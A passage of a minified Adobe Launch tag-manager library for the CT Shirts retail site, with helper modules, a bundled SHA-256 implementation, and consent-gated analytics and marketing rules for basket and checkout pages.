d=e[u],m=d.settings.elementSelector,g=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==d.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==d.callback(b)&&(l=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({
iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var l=[],u=[];for(s=0;s<64;++s){var d=e[s]||0;l[s]=92^d,u[s]=54^d}Sha256.call(this,t,a),this.update(u),this.oKeyPad=l,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,l=this.h0,u=this.h1,d=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=u&d,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(i=l&u)^l&d^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&l)^m&u^i,p=d+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((d=o+(t+s)|0)>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(r=d&m)^d&l^n,b=u+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(c=u&d)^u&m^r,g=l+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,l=o+(t+s)|0;this.h0=this.h0+l|0,this.h1=this.h1+u|0,this.h2=this.h2+d|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for 